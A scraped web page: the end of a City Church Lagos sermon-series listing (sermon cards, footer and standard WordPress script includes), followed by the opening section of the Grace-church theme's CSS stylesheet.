			<p class="enmse-speaker-name">Femi Osunnuyi</p>			<p class="enmse-scripture-info">1 Samuel 3:1-21, 1 Samuel 4:1</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=209&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=209" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=209" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=209&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=209&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/08/GOTF-1000x563.png" alt="God of the Fearful Image" border="0" />			<h6>August 22, 2022</h6>
			<h5>God of the Fearful</h5>
			<p class="enmse-speaker-name">Emmanuel Oset</p>			<p class="enmse-scripture-info">Exodus 3:1-22</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=208&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=208" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=208" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=208&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=208&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
					</div>
						<input type="hidden" name="enmse-embed-options" value="&amp;enmse_lo=1&amp;enmse_a=0&amp;enmse_de=1&amp;enmse_d=0&amp;enmse_sh=0&amp;enmse_ex=0&amp;enmse_dss=0&amp;enmse_dst=0&amp;enmse_dsb=0&amp;enmse_dssp=0&amp;enmse_scm=1&amp;enmse_dsst=1&amp;enmse_dam=0&amp;enmse_sort=DESC&amp;enmse_pag=10&amp;enmse_apag=12&amp;enmse_cv=1&amp;enmse_ddval=four&amp;enmse_hsd=0&amp;enmse_hspd=0&amp;enmse_htd=0&amp;enmse_hbd=0&enmse_hs=0&enmse_hsh=0&enmse_had=0" class="enmse-embed-options">
<input type="hidden" name="enmse-plugin-url" value="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin" class="enmse-plugin-url">
<input type="hidden" name="enmse-permalink" value="https%3A%2F%2Fcitychurchlagos.com%2Fcurrent-sermon-series%2F%3Fenmse%3D1" class="enmse-permalink">
<input type="hidden" name="enmse-permalinknoajax" value="https://citychurchlagos.com/current-sermon-series/?enmse=1" class="enmse-permalinknoajax">
<input type="hidden" name="xxse" value="L2RvbTE1MjU5OC8=" class="xxse" />	
		<h3 class="enmse-poweredby"><a href="http://seriesengine.com" target="_blank">Powered by Series Engine</a></h3>	
		<div style="clear: right"></div>
	<!-- v2.8.9.010326 -->
	</div>
</div>
</div>
<div></div>

				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_center post_format_standard post-3661 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			                <footer class="footer_wrap call_to_action scheme_original ">
                    <div class="call_to_action_inner content_wrap">
                            <div id="sc_call_to_action_1640923593" class="sc_call_to_action sc_call_to_action_accented sc_call_to_action_style_2 sc_call_to_action_align_left" style="width:100%;"><div class="content_wrap"><div class="columns_wrap"><div class="sc_call_to_action_info column-3_4"><h4 class="sc_call_to_action_title sc_item_title">info@citychurchlagos.com, +2348105878485</h4></div><div class="sc_call_to_action_buttons sc_item_buttons column-1_4"><div class="sc_call_to_action_button sc_item_button"><a href="/contact-us/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_small  sc_button_iconed none">Say Hello</a></div></div></div></div></div>                    </div>	<!-- /.footer_wrap_inner -->
                </footer>	<!-- /.footer_wrap -->
             
				<div class="copyright_wrap copyright_style_socials  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
							<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="http://facebook.com/citychurchlagos/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://instagram.com/citychurchlagos/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/citychurchlagos" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div></div>							<div class="copyright_text"><p>City Church Lagos © All Rights Reserved</p></div>

                        </div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grace-church\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/jquery.slidemenu.js" id="grace-church-slidemenu-script-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.utils.js" id="grace-church-core-utils-script-js"></script>
<script type="text/javascript" id="grace-church-core-init-script-js-extra">
/* <![CDATA[ */
var GRACE_CHURCH_GLOBALS = {"theme_font":"Montserrat","theme_skin_color":"#3b3b42","theme_skin_bg_color":"#ffffff","strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close","donate_text":"Donate"},"ajax_url":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e89b052cb7","site_url":"https:\/\/citychurchlagos.com","vc_edit_mode":"","theme_skin":"default","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"0","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","use_ajax_views_counter":"","css_animation":"1","menu_animation_in":"none","menu_animation_out":"none","popup_engine":"pretty","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.init.js" id="grace-church-core-init-script-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.debug.js" id="grace-church-core-debug-script-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/grace-church-utils/shortcodes/shortcodes.js" id="grace-church-shortcodes-script-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://citychurchlagos.com/wp-content/themes/grace-church/style.css
body_size: 25641
content:
@charset 'utf-8';
/*
Theme Name: Grace-church
Theme URI: http://gracechurch.ancorathemes.com/
Description: Grace-church - Multipurpose and Multiskin Responsive WordPress theme
Author: AncoraThemes
Author URI: http://ancorathemes.com/
Version: 2.2
License: GNU General Public License
License URI: license.txt
Tags: flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: grace-church
*/


/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header
   7.2 Main Slider
   7.3 Page top: page title and breadcrumbs
   7.4 Main content wrapper
   7.5 Post Formats
   7.6 Post Layouts
   7.7 Paginations
8. Single page parts
   8.1 Attachment and Portfolio post navigation
   8.2 Reviews block
   8.3 Post author
   8.4 Comments
   8.5 Page 404
   8.8 Team member
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins
14. Predefined classes for users

-------------------------------------------------------------- */




/* 1. Reset tags
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,input,textarea,button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	line-height:inherit;
	border: 0;
	outline: 0;
	-webkit-font-smoothing: antialiased;
	-ms-word-wrap: break-word;
	    word-wrap: break-word;
}
html, body {
	margin: 0;
	padding: 0;
	width: 100%;
	height: 100%;
	line-height:150%;
}
html {
	font-size: 100%;	/*62.5%;*/		/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll;		 			/* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; 	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	    -ms-text-size-adjust: 100%; 	/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html, body {
    font-size:15px;
}



/* 2. Default tag's settings
-------------------------------------------------------------- */
body { 	text-rendering: optimizeLegibility; }

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {	display: block; }

h1, h2, h3, h4, h5, h6 { line-height:120%; }
h1, h2, h3, h4, h5, h6, p, ul, ol, dl, blockquote, address { margin: 0; }
h1, h2, h3, h6{ text-transform: uppercase; }
h1+h2,h1+h3,h1+h4,h1+h5,h1+h6,
h2+h3,h2+h4,h2+h5,h2+h6,
h3+h4,h3+h5,h3+h6,
h4+h5,h4+h6,
h5+h6 {
	margin-top:0;
}
dt, b, strong {	font-weight: 500; }
p, ul, ol, dl, blockquote, address { margin-bottom: 1.5em; }
li > ol, li > ul { margin-bottom:0; }
ul>li, ol>li, dl>dd { margin-bottom:0.5em; }
li>ul, li>ol, dd>dl { margin-top:0.5em; }
li > p { margin-bottom:0; }
li > p+p { margin-top:0.5em; }

ol, ul {
	padding-left:1.5em;
}


/* Links */
a {
	text-decoration:none;
	background:transparent;
}
a,
a:hover,
a:focus,
a:active {
	outline: 0;
}
a img { border: none; }

a,
button {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

:active, :focus { outline:0; }


/* Tables */
table {
	border-collapse:collapse;
	border-spacing: 0;
}
td, th {
	border: 3px solid #e4e7e8;
	padding: 4px;
}
caption, th {
	font-weight: bold;
	text-align: center;
}
body[class*="woocommerce-"] table th, body[class*="woocommerce-"] table td {
	border-width:0;
}

blockquote:before, blockquote:after,
q:before, q:after {	content: ""; }
blockquote, q {	quotes: "" "";}

dt {	font-weight: bold; }
dd {	margin-left: 1.5em; }
b, strong {	font-weight: bold; }
dfn, cite, em, i { font-style: italic; }
blockquote { padding: 0.7em; }

pre, code, kbd, tt, var, samp {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
}
pre {
	overflow: auto;
	max-width: 100%;
}
abbr, acronym {
	border-bottom: 1px dotted;
	cursor: help;
}
mark, ins {
	background-color:transparent;
	text-decoration: none;
	font-style:italic;
	font-weight:bold;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup { bottom: 1ex; }
sub { top: .5ex; }
small {	font-size: 75%; }
big {	font-size: 125%; }

[hidden], template { display: none; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/* Images */
img {
	max-width: 100%;
	height: auto;
	vertical-align:top;
}

figure,
.wp-caption-overlay .wp-caption {
	border: 0;
	margin: 0;
	padding: 0;
	overflow: hidden;
	position: relative;
	max-width:100%;
}
figure figcaption,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
	-webkit-transition: all ease-in-out .3s;
	   -moz-transition: all ease-in-out .3s;
	    -ms-transition: all ease-in-out .3s;
	     -o-transition: all ease-in-out .3s;
	        transition: all ease-in-out .3s;
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	margin-bottom: 0;
	background-color: rgba(0,0,0,0.5);
	font-size: 0.75em;
	line-height:1.3em;
	color: #fff;
	padding: 0.25em 0.8em;
}
figure:hover figcaption,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
	margin-bottom: -5em;
}

svg:not(:root) { overflow: hidden; }



/* Audio and Video */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
iframe, video, embed {
	max-width: 100%;
	min-height: 100px;
	vertical-align: top;
}

/* Media Elements player hook */
.me-cannotplay { overflow:hidden; }
.me-plugin { position: absolute; height: 0; width: 0; }			/* Media elements hook for Safary */

/* Fontello icons */
[class^="icon-"]:before, [class*=" icon-"]:before {
	line-height: inherit;
	font-weight: inherit;
	font-size: inherit;
	width:auto;
	margin:0;
}

/* Tables */
.sc_table table th,
.sc_table table td {
    padding: 0.9rem 1.5rem;
}




/* 3. Form fields settings
-------------------------------------------------------------- */
button, input, optgroup, select, textarea {
	font-family: inherit;
	font-size: 1em;				/* Corrects font size not being inherited in all browsers */
	line-height: 1.3em;
	margin: 0;					/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline;	/* Improves appearance and consistency in all browsers */
}
button, input {
	line-height: normal;		/* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button {
	overflow: visible; 
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
textarea,
select,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;	/* Addresses box sizing set to content-box in IE8/9 */
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0;						/* Addresses excess padding in IE8/9 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
input[type="search"] {
	-webkit-appearance: none;		/* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;		/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
}
button::-moz-focus-inner,
input::-moz-focus-inner {			/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
select,
textarea {
	-webkit-appearance: none;
	outline: none;
	resize: none;
	padding: 0.45em 0.5em;
	border:none;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
input[type="submit"],
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
select,
textarea{
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-appearance: none;
}

button::-moz-focus-inner { 
	border: 0;
}
button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select,
textarea:focus {
	outline: none;
}
textarea {
	overflow: auto;			/* Removes default vertical scrollbar in IE6/7/8/9 */
	vertical-align: top;	/* Improves readability and alignment in all browsers */
	min-height:5em;
}
label.required:after {
	content:'*';
	display:inline-block;
	vertical-align:text-top;
	font-size:80%;
	color:#da6f5b;
}



/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	display: block;
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	padding: 1em 1.5em;
	font-size:0.85em;
	line-height: normal;
	color: #21759b;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	text-decoration: none;
	z-index: 100000; /* Above WP toolbar */
}

.alignleft {
	display: inline-block;
	float: left;
	margin-right: 2em;
}
.alignright {
	display: inline-block;
	float: right;
	margin-left: 2em;
}
.aligncenter {
	clear: both;
	display: block !important;
	margin-left: auto !important;
	margin-right:auto !important;
	text-align:center;
}

.sticky {
	position:relative;
}
.sticky .sticky_label {
	position:absolute; 
	right:0;
    top: -1.1rem;
	width:3em;
	height:3em;
	background-image:url(images/sticky.png);
	background-repeat:no-repeat;
	background-position:right top;
	background-size:3em 3em;
}
.gallery-caption {outline: 0;}
.bypostauthor {outline: 0;}

.wp-caption {
	position: relative;
	overflow:hidden;
	max-width:100%;
}
.wp-caption a[class*="magnific"],
.wp-caption a[class*="prettyPhoto"] {
	display: block;
}
.wp-caption a[class*="magnific"] img,
.wp-caption a[class*="prettyPhoto"] img {
	vertical-align: top;
}
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
	padding: 0.5em 0 2em;
	font-size:0.75em;
	line-height:16px;
	font-style:italic;
	text-align:center;
}

.gallery {
	margin: 0 -5px;
}
.gallery .gallery-item a {
	display: block;
}
.gallery .gallery-item a img {
    border: none !important;
    display: block;
    width: 100%;
}
.gallery .gallery-item .gallery-icon {
	margin: 0 5px;
}
.gallery .gallery-item .gallery-caption {
    line-height: 100%;
    margin: 0;
    padding: 6px 6px 0;
	font-size:0.875em;
}
.gallery.gallery-columns-9 .gallery-item {	width: 11.1111% !important; }
.gallery.gallery-columns-8 .gallery-item {	width: 12.5% !important; }
.gallery.gallery-columns-7 .gallery-item {	width: 14.2857% !important; }
.gallery.gallery-columns-6 .gallery-item {	width: 16.6666% !important; }
.gallery.gallery-columns-5 .gallery-item {	width: 20% !important; }
.gallery.gallery-columns-4 .gallery-item {	width: 25% !important; }
.gallery.gallery-columns-3 .gallery-item {	width: 33.3333% !important; }
.gallery.gallery-columns-2 .gallery-item {	width: 50% !important; }
.gallery.gallery-columns-1 .gallery-item {	width: 100% !important; }
.gallery.gallery-columns-9 .gallery-caption { font-size: 0.625em; }
.gallery.gallery-columns-8 .gallery-caption { font-size: 0.6875em; }
.gallery.gallery-columns-7 .gallery-caption { font-size: 0.75em; }
.gallery.gallery-columns-6 .gallery-caption { font-size: 0.8125em; }

.post-password-form label {
	display:inline-block;
	vertical-align:top;
}
.post-password-form input[type="submit"] {
	display:inline-block;
	margin-left:10px;
}





/* 5. Theme grid
-------------------------------------------------------------- */
.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row, .columns_wrap {
  margin-left: 0px;		/* -15px; */
  margin-right: -30px;	/* -15px; */
}
.row > [class*="column-"], .columns_wrap > [class*="column-"] {

  /* Old way: floating columns */
  /* float: left;*/

  /* New way: inline blocks */
  /* Warning: remove spaces between columns tags:
		Right:															Wrong:
		<div class="columns_wrap"><div class="column-1_2">				<div class="columns_wrap">
																			<div class="column-1_2">
			...																	...
  		</div><div class="column-1_2">										</div
																			<div class="column-1_2">
			...																	...
		</div></div>														</div>
																		</div>
  */
  display:inline-block;
  vertical-align:top;

  position: relative;
  min-height: 1px;
  padding-left: 0px;	/* 15px; */
